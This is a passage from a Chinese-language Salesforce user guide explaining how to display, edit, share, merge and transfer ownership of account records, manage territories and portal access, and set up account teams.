

显示客户

在客户主页或列表页上找到客户后 单击客户名以显示其详细信息。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

编辑客户

要更新客户详细信息 请单击编辑 然后更改要更新的字段。完成后 单击保存。您也可单击保存并新建 以保存 客户并创建另一个客户。



备注**:** 如果您的组织已启[用内联编辑](#page-29-0) 则可在详细信息页中直接编辑字段。

标记客户

如果已启用了[标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记 记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

#### 共享

在 Professioinal Edition、Enterprise Edition、Unlimited Edition、和 Developer Edition 组织中 单击共享与其他 用户、用户组或角色[共享客户](#page-852-0)及其相关信息。

#### **Connect Offline**

如果您使用 [Connect Offline](#page-1643-0) 可在没有 Internet 连接的情况下更新您的客户的子集。

要判断您可更新哪些客户 管理员可分配公文包配置到您的简档 或您可更改您的 Connect Offline 公文包设置。 另外 您可单击客户详细信息页上的包括离线按钮[以在您的离线公文包中包括该客户](#page-1653-0)。您最多可选择 100 个客 户包括在您的离线公文包中。

#### 启用和禁用合作伙伴客户

如果您的组织已[启用合作伙伴入口网站](#page-1259-0) 请单击作为合作伙伴启用[以将客户启用为合作伙伴客户](#page-1325-0)。

要禁用作为合作伙伴客户的客户 单击禁用合作伙伴客户。禁用合作伙伴客户将禁用与客户关联[的所有合作伙](#page-1070-0) [伴入口网站用户](#page-1070-0) 并永久删除客户的所有合作伙伴入口网站角色和组。您无法恢复删除的合作伙伴入口网站角 色和组。

在您禁用合作伙伴客户后 您可[以将单个联系人重新启用为合作伙伴入口网站用户](#page-1281-0)。但是 重新启用合作伙伴入 口网站的联系人将创建新的入口网站用户以及与之前的合作伙伴入口网站用户和角色没有任何关联的角色。

我们建议在为客户意外启用了入口网站访问权限时禁用合作伙伴客户。

#### 作为客户入口网站用户启用和禁用个人客户

在启用了个人客户和客户入口网站的 Enterprise 和 Unlimited Edition 组织中 单击个人客户详细信息页面上的启 用客户入口网站用户以[允许个人客户使用您的客户入口网站](#page-1018-0)。启用个人客户后 单击个人客户详细信息页上的 查看客户入口网站用户 以查看或编辑个人客户对您的客户入口网站的访问权限。

要[为客户入口网站禁用个人客户](#page-1070-0) 单击禁用客户入口网站客户。如果您为客户入口网站重新启用个人客户 将创 建新的入口网站用户 该用户与之前的客户入口网站用户没有任何关联。

#### 禁用客户入口网站客户

如果您的组织[已启用客户入口网站](#page-1042-0) 并且您希望为客户入口网站禁用某个客户 单击禁用客户入口网站客户。禁 用客户入口网站客户[将禁用与客户关联的所有客户入口网站用户](#page-1070-0) 并永久删除客户的所有客户入口网站角色和 组。您无法恢复删除的客户入口网站角色和组。

您无法为客户入口网站入口网站重新启用某个客户。但是 您可[以将单个联系人重新启用为客户入口网站用户](#page-1018-0)。 重新启用客户入口网站的联系人将创建新的入口网站用户以及与之前的客户入口网站用户和角色没有任何关 联的角色。

我们建议在为客户上的联系人意外启用入口网站访问权限时禁用客户入口网站客户。

客户相关列表

页面的下半部分提供与客户相关的一些信息 包括活动、业务机会、个案、合作伙伴、合同、客户小组、资产 和备注等。您看到的相关列表由以下因素决定 个人自定义设置、您的管理员对页面布局所做的任何自定义设 置、您查看相关数据的权限以及您要查看的[客户类型](#page-841-1) - 公司客户或个人客户。可以单击单个项目 以显示其他 详细信息。单击页面底部的更多或相关列表下方的查看更多 以显示更多项目。单击新建按钮以直接添加新项 目。例如 单击新建联系人可以添加新联系人。

#### 打印客户

要打开[记录的所有可打印信息](#page-1721-0) 请单击详细信息页中的可打印视图。

要返回您查看过的上一个列表页 请单击位于任何客户详细信息页顶部的返回列表。如果您的组织已启用可折叠页面 部分 请使用部分标题旁边的箭头以展开或折叠详细信息页的每个部分。有关详细信息



备注**:** 作为客户所有人 您一般能够查看与该客户有关的所有数据。

然而 您的管理员可以为您的[角色设](#page-111-0)置一个选项 以确定您是否能够查看与您的客户关联但并不属于您的业务 机会。

此外 如果客户已分配到[区域](#page-1578-0) 管理员就可设置选项 以确定该区域中的用户是否可以查看、编辑、转移或删除 客户。

#### 相关链接

[查看母公司](#page-851-0) [更改记录类型字段](#page-859-0) [添加翻译名称](#page-857-0) [更改客户区域](#page-850-0) [客户历史](#page-851-1)

### <span id="page-850-0"></span>更改客户区域

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



修改客户手动分配的区域

- **1.** 从客户详细信息页中 单击区域字段旁边的更改。
- **2.** 在基于规则的区域分配列表中 根据有效的客户分配规则 可查看包含客户的区域。您不能使用此页面从这些区域中 删除客户 要想进行此删除操作 您必须修改按其评估客户的客户分配规则。有关详细信息 请参[阅管理客户分配规](#page-1593-0) [则](#page-1593-0) 第 页 1592。
- **3.** 如果客户当前对一个或多个区域进行了手动分配 则这些区域的名称将出现在所选区域列表中。
- **4.** 单击选择和取消选择将区域在"可用区域"列表和"所选区域"列表之间进行移动。
- **5.** 也可以单击下拉列表中的水平视图或垂直视图 将"所选区域"列表置于"可用区域"列表的旁边或下边。

**6.** 当"所选区域"列表包含应该手动分配客户的区域时 请单击保存完成该操作并返回到客户详细信息页。

#### 相关链接

[显示和编辑客户](#page-848-0) [什么是区域管理](#page-1578-0) [手动向区域中分配客户](#page-1602-0)

### <span id="page-851-1"></span>客户历史

公司客户适用于 所有版本

个人客户适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

查看客户 对客户拥有"读取"权限

<span id="page-851-0"></span>"客户"详细信息页中的"客户历史"相关列表跟踪对相应客户所做的更改。用户修改任何其历史被设置为对客户 进行跟踪的标准字段或自定义字段时 都会向"客户历史"相关列表中添加一个新条目。对于个人客户 这包括设置 为被跟踪的任何相关联系人字段。所有条目都包含更改的日期、时间、性质及更改人。客户历史中不跟踪对客户中 相关列表的修改。有关设置跟踪字段的信息 请参[阅跟踪字段历史](#page-330-0) 第 页 329。

### 查看母公司

适用于 所有版本



客户层次结构展示通过母公司字段关联的客户 从而提供一个公司及其分支机构的全局视图。在层次结构中 如果客户 以缩进方式显示 则表明该客户是其上的母公司的分支机构。

- 要查看客户层次结构 请单击客户详细信息页上位于客户名旁边的查看层次结构。
- 要使某个客户显示为分支机构客户 请编辑该客户并在其母公司字段中输入一个现有客户的名称。或者 也可单击 查找图标以搜索 或创建 母公司。

母公司必须是现有客户 才能输入和保存到此字段中。

对于拥有多个办公地点的公司 也可使用客户地点字段来区分不同的地点。

如果您的组织使用分部 通过母公司字段关联的客户不必在同一个分部内。 母公司字段和查看层次结构链接在个人客户中不受支持。

相关链接

[显示和编辑客户](#page-848-0) [什么是个人客户](#page-841-0)

<span id="page-852-0"></span>共享客户

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

您的管理员定义组织的共享模式以及组织对区域的默认客户访问权限级别。但是 您可以根据客户对自己的数据扩展 共享权限。您可以使用客户共享来扩大您客户的访问权限 但不能将访问权限限制为小于组织的默认访问权限级别。

要查看和管理共享详细信息 单击客户详细信息页上的共享。"共享详细信息"页列出具有客户共享访问权限的用 户、用户组、角色和区域。在此页上 您可以执行以下任意操作

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击添加向其他用户、用户组、角色或区[域授予记录的访问权限](#page-853-0)。



备注**:** 当您共享一个客户时 Salesforce 提示您共享在您访问权限级别内的任何相关[联系人、](#page-1022-0)[业务机会或](#page-1251-0)[个](#page-987-0) [案。](#page-987-0)Enterprise Edition、Unlimited Edition 和 Developer Edition 用户也可从记录详细信息页共享相关记 录。确保用户至少具有共享记录的"读取"权限。

或者 可以通过创建[客户小组来](#page-860-0)共享客户访问权限。

- 单击展开列[表查看所有可以访问](#page-854-0)记录的用户。
- 对于您创建的手动共享规则 单击列表中项目旁边的编辑或删除[来编辑或删除访问权限级别。](#page-854-1)对于客户 您也可编 辑"所有人"共享规则。

相关链接

[授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-0) [什么是区域管理](#page-1578-0) [共享业务机会](#page-1251-0) [共享联系人](#page-1022-0) [共享个案](#page-987-0) [什么是客户小组](#page-860-0)

### <span id="page-853-0"></span>授予记录访问权限

客户和联系人共享适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

市场活动、个案、自定义对象记录、潜在客户和业务机会的共享适用于**Enterprise**、**Unlimited**和**Developer** Edition

用户可以手动授予某些类型记录的访问权限。有些情况下 授予访问权限会包括对所有相关联记录的访问权限。例 如 如果您为另一用户授予对您客户的访问权限 则该用户将自动拥有与该客户相关联的所有业务机会和个案的访问 权限。要授予记录的共享权限 您必须为记录所有人、任何被授予完全访问权限的用户、管理员或 假设共享设置通 过层次结构控制 拥有在层次结构中位于记录所有人之上角色的用户。



要授予记录访问权限

- **1.** 请在您希望共享的记录上单击共享。
- **2.** 单击添加。
- **3.** 从下拉列表中 选择要添加的用户组、用户、角色或区域的类型。
- **4.** 通过在"新建共享"列表中添加名称 选择需拥有访问权限的特定用户组、用户、角色或区域。
- **5.** 为您要共享的记录以及任何您拥有的关联记录选择访问权限级别。

#### 可能的访问权限级别是

- **6.** 在共享预测时 请选择允许提交以允许用户、用户组或角色提交预测。
- **7.** 选择共享理由以便用户和管理员理解共享源。有关共享原因的详细信息 请参阅创建 Apex [共享原因](#page-165-0) 第 页 164。
- **8.** 单击保存。

<span id="page-854-1"></span>编辑或删除记录访问权限

要编辑记录的访问权限级别 请单击记录上的共享 然后单击要修改其访问权限的用户组、用户、角色或区域旁边的 编辑。要删除用户组、用户、角色或区域的共享访问权限 请单击记录上的共享 然后单击要删除其访问权限的用户 组、用户、角色或区域旁边的删除。

相关链接

[手动共享预测](#page-550-0) [共享客户](#page-852-0) [共享市场活动](#page-963-0) [共享个案](#page-987-0) [共享联系人](#page-1022-0) [共享自定义对象记录](#page-1039-0) [共享潜在客户](#page-1208-0) [共享业务机会](#page-1251-0) [查看哪些用户具有访问权限](#page-854-0) [什么是个案小组](#page-988-0) [使用层次结构控制访问权限](#page-163-0)

### <span id="page-854-0"></span>查看哪些用户具有访问权限

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

在为用户授予您拥有的记录的访问权限后 您可以查看对该记录及其相关信息拥有访问权限的用户的列表。此外 还 可以查看每个用户拥有访问权限的原因。

- **1.** 在要查看的记录上单击共享。
- **2.** 单击展开列表可查看每个用户的详细列表 这些用户的访问权限大于组织范围内的默认设置。

该列表还显示每个用户对记录和任何关联记录的访问权限级别。要显示筛选后的项目列表 从视图下拉列表选择 一个预定义列表 或单击新建视图定义您自己的[自定义视图。](#page-1210-0)

此外 在查看预测共享时 该列表显示用户是否可提交预测。

**3.** 单击用户名称旁边的为什么 可查看其拥有访问权限的原因。

该列表列出用户拥有访问权限的所有原因。用户被授予了最高的访问权限级别。



备注**:** 根据[组织范围内的默认值设](#page-163-0)置 因[在层次机构中处于一定地位](#page-154-0)而获得数据访问权限的用户可以进行 此操作。

### 相关链接

[手动共享预测](#page-550-0) [共享客户](#page-852-0) [共享联系人](#page-1022-0) [共享业务机会](#page-1251-0) [共享个案](#page-987-0) [共享自定义对象记录](#page-1039-0) [设置您的组织级别的默认共享模式](#page-156-0) [使用层次结构控制访问权限](#page-163-0)

<span id="page-855-0"></span>

公司客户适用于 所有版本

个人客户适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



合并重复客户

- **1.** 从"客户"选项卡上单击"工具"部分的合并客户。
- **2.** 输入搜索字符串 查找重复的客户。

例如您可输入 *acme*\*以查找被列为"Acmes"和"Acme, Inc."的重复客户。不要使用客户的本地名称。然后 单 击查找客户。

- **3.** 选择要合并的行 最多三个客户 。单击下一步。
- **4.** 将其中一个客户选择为"主记录"。隐藏字段或只读字段中的所有数据将被从主记录中取出。但是 管理员和具 有"编辑只读字段"权限的用户可以手动选择要保留哪些只读字段。
- **5.** 选择每条记录中要保留的字段。

当存在冲突数据时 将预先选择左边列中的字段 并将相应的行标为蓝色。

合并客户提示

合并客户时需要考虑以下事项

- 管理员、客户所有人、在角色层次结构中位于客户所有人之上的用户、以及具有适当用户访问权限的用户 可以 合并客户。
- 在合并两个您不拥有的客户时 您必须对客户具有"删除"权限 并对业务机会和个案拥有"编辑"权限。之所以 需要"删除"权限 是因为在执行客户合并时会删除其中一个客户。而需要对业务机会和个案拥有"编辑"权限 是因为更改客户名称字段 (AccountID) 会编辑与当前合并客户关联的所有业务机会或个案。
- 所有重复客户中的所有相关项目都与新合并的客户关联。
- 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 所有共享规则都被应 用于新合并的客户。而且 任何"主记录"的手动共享也将应用于合并的客户。
- 所有已放弃的重复记录将被移入"回收站"中。
- 在合并具有区域的客户时 如果取消选中这两个原始客户上的选项框排除使用客户分配规则 则对新客户运行客户分 配规则来确定其区域。此外 需要手动将原始客户上任何手动添加的区域添加到新客户。
- 在合并具有区域的客户时 如果选择了一个或两个原始客户上的选项框排除使用客户分配规则
	- 新合并的客户具有原始客户的所有区域。
	- 不会对新合并的客户运行客户分配规则。
	- 如果区域已经根据客户分配规则分配到其中一个原始客户 根据规则 它的状态将显示为已经分配到新客户 即 使新客户与此规则并不匹配。
	- 如果手动将区域分配到其中一个原始客户 那么它也需要手动分配到新客户。
	- 如果手动将区域添加到一个客户 同时也按规则添加到另一个客户 那么它也需要手动添加到新客户。

合并个人客户提示

合并个人客户时需要考虑以下事项

- 如果您的组织使用个人客户 搜索重复客户时将返回公司客户和个人客户。但是 不能将个人客户与公司客户合并 反之亦然。个人客户以个人客户图标 ■ 来表示。
- 不能合并被允许使[用客户入口网站](#page-1040-0)的个人客户。

关于合并与入口网站相关联的客户的提示

合并与入口网站相关联的客户时需要考虑以下事项

- 您必须具有"管理用户"简档权限才能合并与入口网站关联的客户。
- 您可以合并包含与相同类型的入口网站关联的联系人的客户。例如 您可以合并包含与[合作伙伴入口网站或](#page-1256-0)[客户](#page-1040-0) [入口网站](#page-1040-0)关联的联系人的客户 但不能将包含与合作伙伴入口网站关联的联系人的客户和包含与客户入口网站关 联的联系人的客户进行合并。

如果合并包含与多个相同类型入口网站关联的联系人的客户 联系人对特定入口网站的访问权限不会改变。这是 因为入口网站用户的简档决定了该用户可访问的入口网站。

- 在将合作伙伴客户与非合作伙伴客户进行合并时 必须以合作伙伴客户为主。
- 在将合作伙伴客户与非合作伙伴客户进行合并时 所有人不会更改。

• 要确保合并后的客户包括与入口网站关联的联系人 可在合并过程中选择将入口网站用户作为主记录的客户。

相关链接

[合并重复联系人](#page-1021-0) [什么是个人客户](#page-841-0) [创建合作伙伴客户](#page-1325-0)

# <span id="page-857-0"></span>添加翻译名称

适用于 所有版本

本地名用于存储相应客户、联系人或潜在客户字段的翻译值。例如 您可用您所在组织的默认语言以及客户或用户的 语言来存储客户名。下列字段可以具有相应的本地名



本地名不影响用户的语言设置。根据页面布局设置 本地名可以显示在详细信息页或编辑页上。

要能够使用本地名 管理员必须首先与 Salesforce 取得联系 然后才能将相应的本地名字段添加到页面布局设置中。

相关链接

[管理页面布局](#page-440-0)

# 更改所有权

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 转移记录的所有权

1. 在将记录转移给新所有人之前 确保新所有人至少具有对对象的"读取"权限。

**2.** 单击所有人字段旁边的更改。

更改链接仅在详细信息页上显示 而不在编辑页上显示。如果您未看到更改链接 将无法更改所有权。

**3.** 输入新的所有人 或使用查找图标选择一个用户。

在已启用 Salesforce 客户入口网站或 PRM 入口网站的组织内 您可以从所有人或被分配人下拉列表中选择一个队 列或用户组 以此来筛选要在用户查找对话框中显示的结果。请注意"用户"组和"角色和内部下属"组都不包 含客户入口网站和合作伙伴用户。

**4.** 选中发送通知电子邮件复选框以通知新所有人。

通知中显示的"发件人"电子邮件地址是您在[电子邮件设置](#page-49-0)的电子邮件地址字段中所设置的返回电子邮件地址。

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 电子邮件文本由"支 持设置"中指定的个案分配模板设置所决定。其他记录的电子邮件文本则是自动生成的 无法进行自定义。

**5.** 根据您转移的对象类型和您的用户权限 也可能显示以下复选框



#### **6.** 单击保存完成操作。



备注**:** 在您更改所有权之后 先前所有人的可见性恢复为默认共享设置 除非该用户处于某个客户或销售小组。 例如 如果某个客户的先前所有人处于某个客户小组 则该用户将具有"只读"权限或贵组织范围内帐户默认 值中指定的访问权限 以较大者为准。先前所有人对相关记录的访问权限保持不变。此行为对作为销售小组

成员的业务机会所有人同样适用 只要您是通过 API 更改所有权。当您在 Salesforce 中更改业务机会的所有权 时 可以选择所需的访问级别。

相关链接

[批量转移记录](#page-203-0) [分配个案](#page-971-0) [更改文档作者](#page-1097-0) [编辑电子邮件设置](#page-49-0) [什么是区域管理](#page-1578-0)

### <span id="page-859-0"></span>更改记录类型字段

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

更改记录的类型 网络罗马 医心包 医心包 医心包 医对对象拥有"编辑"权限

记录类型决定创建和编辑记录时可用的选项列表值。创建记录时 如果您的简档有不同的记录类型并且您没有设置记 录类型首选项来绕过记录类型选择页 则您可选择记录类型。编辑现有记录时 您可从记录详细信息页上更改记录类 型。

- **2.** 选择一个记录类型。所有可用记录类型均列在页面底部。
- **3.** 单击继续。
- **4.** 对记录进行所需更改。
- **5.** 单击保存。

相关链接

[设置记录类型首选项](#page-51-0) [什么是个人客户](#page-841-0)

**<sup>1.</sup>** 对于现有记录 单击记录类型字段旁边的更改。



# <span id="page-860-0"></span>什么是客户小组

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

客户小组是指一起为同一客户工作的用户小组。例如 客户小组可能包括执行主管、专门支持代表和项目经理。

您可为您所拥有的每个客户构建一个客户小组。选择客户小组成员时 应选择一个角色 用于表示个人在客户中的角 色。此外 您也可根据共享模式指定每个客户小组成员对客户以及与该客户关联的所有联系人、业务机会或个案的访 问权限级别。这样 您可以为某些小组成员授予只读权限 而为其他成员赋予读/写访问权限。

也可设置默认客户小组。您的默认客户小组应包括那些通常在一起工作、共同处理客户的用户。您可以选择自动向 所有客户添加默认客户小组。

在[自定义列表视图](#page-1210-0)中 可按照您是其成员的客户小组筛选客户列表。创建或编辑客户的自定义列表视图时 只需选择 我的客户小组筛选器。在客户报表中 可按照您是其成员的客户小[组筛选客户](#page-1360-0)。

#### 相关链接

[设置客户小组](#page-860-1) [添加客户小组成员](#page-862-0) [编辑客户小组成员](#page-863-0) [删除客户小组成员](#page-864-0) [设置默认客户小组](#page-861-0) [什么是销售小组](#page-1572-0) [客户和联系人报表](#page-1359-0)

### <span id="page-860-1"></span>设置客户小组

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



用户可以将客户小组的成员添加到客户中。与业务机会的销售小组相似 客户小组也是由一起为客户提供服务的用户 组成。

